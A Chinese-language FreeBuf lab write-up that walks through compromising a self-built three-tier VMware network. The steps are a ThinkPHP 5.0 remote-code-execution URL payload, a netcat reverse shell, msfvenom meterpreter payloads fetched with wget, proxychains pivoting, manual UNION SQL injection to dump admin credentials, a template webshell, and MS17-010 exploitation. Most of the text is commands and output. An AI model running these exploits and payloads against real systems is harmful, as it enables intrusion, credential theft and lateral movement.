


官方公众号企业安全新浪微博

FreeBuf.COM网络安全行业门户,每日发布专业的安全资讯、技术剖析。

FreeBuf+小程序

- 关注

环境搭建
设置3个VMnet网卡

VMnet8设置为出网IP
VMnet8:子网IP:192.168.42.0 子网掩码:255.255.255.0
设置了VMnet1(VMnet2仅主机模式),(仅主机模式),这两个个网络是不出外网的,也就是当做我们的内网主机!其中这些的子网地址分别是:
VMnet1: 子网IP:192.168.22.0    子网掩码:255.255.255.0
VMnet2:子网IP:192.168.33.0     子网掩码:255.255.255.0
网络拓扑图
在宝塔面板设置好,关于的ip解析网站
对Target1_CentOS 7信息搜集
root@kepler:~/桌面# nmap -T4 -A 192.168.42.3 --script=vuln
Starting Nmap 7.80 ( https://nmap.org ) at 2020-03-03 17:24 CST
Pre-scan script results:
| broadcast-avahi-dos:
|   Discovered hosts:
|     224.0.0.251
|   After NULL UDP avahi packet DoS (CVE-2011-1002).
|_  Hosts are all up (not vulnerable).
Stats: 0:08:44 elapsed; 0 hosts completed (1 up), 1 undergoing Script Scan
NSE Timing: About 99.67% done; ETC: 17:33 (0:00:02 remaining)
Stats: 0:08:46 elapsed; 0 hosts completed (1 up), 1 undergoing Script Scan
NSE Timing: About 99.67% done; ETC: 17:33 (0:00:02 remaining)
Nmap scan report for 192.168.42.3
Host is up (0.00066s latency).
Not shown: 993 closed ports
PORT     STATE SERVICE VERSION
21/tcp   open  ftp     Pure-FTPd
|_clamav-exec: ERROR: Script execution failed (use -d to debug)
|_sslv2-drown:
22/tcp   open  ssh     OpenSSH 7.4 (protocol 2.0)
|_clamav-exec: ERROR: Script execution failed (use -d to debug)
| vulners:
|   cpe:/a:openbsd:openssh:7.4:
|       CVE-2018-15919  5.0     https://vulners.com/cve/CVE-2018-15919
|_      CVE-2017-15906  5.0     https://vulners.com/cve/CVE-2017-15906
80/tcp   open  http    nginx
|_clamav-exec: ERROR: Script execution failed (use -d to debug)
|_http-csrf: Couldn't find any CSRF vulnerabilities.
|_http-dombased-xss: Couldn't find any DOM based XSS.
| http-enum:
|_  /robots.txt: Robots file
|_http-stored-xss: Couldn't find any stored XSS vulnerabilities.
111/tcp  open  rpcbind 2-4 (RPC #100000)
|_clamav-exec: ERROR: Script execution failed (use -d to debug)
| rpcinfo:
|   program version    port/proto  service
|   100000  2,3,4        111/tcp   rpcbind
|   100000  2,3,4        111/udp   rpcbind
|   100000  3,4          111/tcp6  rpcbind
|_  100000  3,4          111/udp6  rpcbind
888/tcp  open  http    nginx
|_clamav-exec: ERROR: Script execution failed (use -d to debug)
|_http-csrf: Couldn't find any CSRF vulnerabilities.
|_http-dombased-xss: Couldn't find any DOM based XSS.
|_http-stored-xss: Couldn't find any stored XSS vulnerabilities.
3306/tcp open  mysql   MySQL (unauthorized)
|_clamav-exec: ERROR: Script execution failed (use -d to debug)
|_mysql-vuln-cve2012-2122: ERROR: Script execution failed (use -d to debug)
8888/tcp open  http    Ajenti http control panel
|_clamav-exec: ERROR: Script execution failed (use -d to debug)
|_http-csrf: Couldn't find any CSRF vulnerabilities.
|_http-dombased-xss: Couldn't find any DOM based XSS.
| http-enum:
|_  /robots.txt: Robots file
|_http-stored-xss: Couldn't find any stored XSS vulnerabilities.
MAC Address: 00:0C:29:78:B2:1B (VMware)
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.2 - 4.9
Network Distance: 1 hop

TRACEROUTE
HOP RTT     ADDRESS
1   0.66 ms 192.168.42.3

OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 564.68 seconds
先从80端口开始
发现它是ThinkPHP 框架,版本是 V5.0
想到了ThinkPHP-V5.0-RCE突破 根据POC进行命令执行
http://192.168.42.3/?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=whoami

 直接反弹shell
本地监听nc -lvp 6666
nc 192.168.42.4 6666 -e /bin/bash

 之后使用
之后使用
python -c 'import pty;pty.spawn("/bin/bash")'
获取交互shell
获取交互shell
 经过测试目标机器,可以使用wget,利用msf生成elf马。
msfvenom -p linux/x64/meterpreter/reverse_tcp LHOST=192.168.42.4 LPORT=1111 -f elf >shell.elf在本机创造临时服务
python -m SimpleHTTPServer 8080 在肉鸡上执行下载eif
wget http://192.168.42.4:8080/shell.elf
chmod +x shell.elf
在kali机创造监听
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload linux/x64/meterpreter/reverse_tcp
payload => linux/x64/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > show options

Module options (exploit/multi/handler):

   Name  Current Setting  Required  Description
   ----  ---------------  --------  -----------


Payload options (linux/x64/meterpreter/reverse_tcp):

   Name   Current Setting  Required  Description
   ----   ---------------  --------  -----------
  LHOST                   yes       The listen address (an interface may be specified)
  LPORT  4444             yes       The listen port


Exploit target:

   Id  Name
   --  ----
  0   Wildcard Target


msf5 exploit(multi/handler) > set LHOST 192.168.42.4
LHOST => 192.168.42.4
msf5 exploit(multi/handler) > set LPORT 1111
LPORT => 1111
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.42.4:1111
在肉鸡上运行elf
 使用
使用 MSF 中的这个命令获取当前的网段:
run get_local_subnets添加路由
run autoroute -s 192.168.22.0/24
检查路由规则
route
之后background
使用
auxiliary/scanner/portscan/tcp
对192.168.22.0/24段进行扫描

发现第二层靶机机器
使用代理
auxiliary/server/socks4a 添加成功,之后在/etc/proxychains.conf配置代理

对第二层内网进行扫描
proxychains nmap -Pn -sT 192.168.22.2
因为socket代理不支持arp,icmp这种协议,所以用tcp扫描 
之前已经扫描到有80端口
所以先查看80端口服务
 使用dirb扫描目录
proxychains dirb http://192.168.22.2 顺便习惯性的查看robots.txt

 发现后台
发现后台
通过查看源代码看到提示


之后使用proxychains sqlmap -u "http://192.168.22.2/index.php?r=vul&keyword=1"测试注入点 发现是mysql数据库
proxychains sqlmap -u "http://192.168.22.2/index.php?r=vul&keyword=1" -p keyword --dbs查看数据库
proxychains sqlmap -u "http://192.168.22.2/index.php?r=vul&keyword=1" -p keyword -D bagecms --tables 
proxychains sqlmap -u "http://192.168.22.2/index.php?r=vul&keyword=1" -p keyword -D bagecms -T bage_admin --columns 
proxychains sqlmap -u "http://192.168.22.2/index.php?r=vul&keyword=1" -p keyword -D bagecms -T bage_admin -C username,password --dump 
拿到账号密码
之前环境有问题于是手工注入
判断字段
http://192.168.22.2/index.php?r=vul&keyword=1' order by 39 --+
查库名
http://192.168.22.2/index.php?r=vul&keyword=1' union select 1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,group_concat(schema_name) from information_schema.schemata --+
库名
bagecms
查表名
http://192.168.22.2/index.php?r=vul&keyword=1' union select 1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,group_concat(table_name) from information_schema.tables where table_schema='bagecms' --+
表
age_ad,bage_admin,bage_admin_group,bage_admin_logger,bage_attr,bage_attr_val,bage_catalog,bage_config,bage_link,bage_page,bage_post,bage_post_2tags,bage_post_album,bage_post_comment,bage_post_tags,bage_question,bage_special,bage_upload
查字段名
http://192.168.22.2/index.php?r=vul&keyword=1' union select 1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38 group_concat(column_name) from information_schema.columns where table_name='bage_admin' --+
字段
id,username,password,realname,group_id,email,qq,notebook,mobile,telephone,last_login_ip,last_login_time,login_count,status_is,create_time
查值
http://192.168.22.2/index.php?r=vul&keyword=1' union select 1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,group_concat(id,username,password) from bage_admin --+
值
admin  46f94c8de14fb36680850768ff1b7f2a
之后到网站上md5解密
登录上网站后之后找可getshell的地方
 看到模版地方,

之后proxychains ./AntSword
打开蚁剑 连接后,使用msf生成elf,由于目标机器位于第二层内网当中
msfvenom -p linux/x64/meterpreter/bind_tcp LPORT=1234 -f elf > shell1234.elf
使用proxychains msfconsole
不然无法连接到
监听也使用bind_tcp正向连接
之后使用蚁剑上传shell1234.elf
chmod +x shell1234.elf
./shell1234.elf 
成功上线
添加路由
run autoroute -s 192.168.33.0/24
之后对内网进行扫描
auxiliary/scanner/smb/smb_version

在第三层内网下
发现Windows7机器
尝试ms17-010扫描一下试试
use auxiliary/scanner/smb/smb_ms17_010
 使用
使用
use exploit/windows/smb/ms17_010_psexec
使用payload正向,这样可以顺利和shell建立连接
set payload windows/x64/meterpreter/bind_tcp  成功打到第三层内网

如需授权、对文章有疑问或需删除稿件,请联系 FreeBuf 客服小蜜蜂(微信:freebee1024)
- 0 文章数
- 0 关注者